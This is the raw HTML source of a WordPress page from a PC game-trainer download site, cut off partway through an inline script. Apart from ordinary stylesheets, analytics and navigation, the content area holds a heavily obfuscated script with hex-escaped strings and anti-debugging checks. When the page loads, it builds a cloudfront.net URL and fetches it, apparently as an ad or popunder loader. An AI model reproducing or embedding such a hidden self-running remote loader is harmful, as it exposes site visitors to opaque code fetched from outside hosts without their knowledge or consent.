.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://www.game-trainer.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.22' type='text/css' media='all' />
<link rel='stylesheet' id='stylizer-style-css' href='https://www.game-trainer.com/wp-content/themes/stylizer/style.css?ver=6.9' type='text/css' media='all' />
<style id='stylizer-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }
.container-inner { max-width: 1366px; }

/*# sourceURL=stylizer-style-inline-css */
</style>
<link rel='stylesheet' id='stylizer-responsive-css' href='https://www.game-trainer.com/wp-content/themes/stylizer/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylizer-font-awesome-css' href='https://www.game-trainer.com/wp-content/themes/stylizer/fonts/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://www.game-trainer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/jquery.flexslider.min.js?ver=6.9" id="stylizer-flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.game-trainer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.game-trainer.com/wp-json/wp/v2/posts/6498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.game-trainer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.game-trainer.com/?p=6498' />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><link rel="icon" href="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-300x300.png" />
<style id="kirki-inline-styles"></style>	<meta name="google-site-verification" content="OR2lT5QSJ30mvh7iA2YQHT1RFBqvvPmuAT6K_J8HdTg" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L95X4KL8M5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L95X4KL8M5');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-6498 single-format-standard wp-theme-stylizer col-2cl full-width mobile-menu logged-out">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper">

	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				
				<header id="header">
		
					<div class="group">
						
													<div class="group pad">
								<p class="site-title"><a href="https://www.game-trainer.com/" rel="home">Game Trainer</a></p>
																	<p class="site-description">PC Game Trainers and Fling Download</p>
																							</div>
												
						
					</div><!--/.group-->
					
											<div id="wrap-nav-mobile" class="wrap-nav">
									<nav id="nav-mobile-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-mainmenu-container"><ul id="nav-mobile" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><span class="menu-item-wrapper"><a href="https://game-trainer.com">Home</a></span></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.game-trainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
									
													</div>
										
					<div id="header-sticky">
													<div id="wrap-nav-header" class="wrap-nav">
										<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-mainmenu-container"><ul id="nav-header" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><span class="menu-item-wrapper"><a href="https://game-trainer.com">Home</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.game-trainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
										
															</div>
											</div>

				</header><!--/#header-->
				
				<div class="sidebar s2">
															<div id="sidebar-top"><i class="far fa-bookmark"></i></div>
				</div>
				<div class="clear"></div>
				<div class="main-inner group" id="content">
<style>
.announcement {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    text-align: center;
    width: 100%;
    background: #E9184C;
    color: white;
    margin: 0;
    padding: 0;
    border-radius: 4px;
    padding-top: 5px;
    padding-bottom: 5px;
    font-family: 'Open Sans';
    position: relative;
}

.arrow-up {
    position: absolute;
    top: -10px; /* Okun yüksekliğini ayarlayabilirsiniz */
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #E9184C; /* Okun rengini belirleyebilirsiniz */
}

.announcement p {
	font-family: 'Open Sans';
    font-size: 13px;
	margin-bottom: 0px;
}
.announcement a { 
  color: #ccc; 
}

.announcement a:hover {
  color: red;
}
.button {
	all: initial;
</style>
<div class="content">
	<div class="pad group">
		
		<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! +s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var 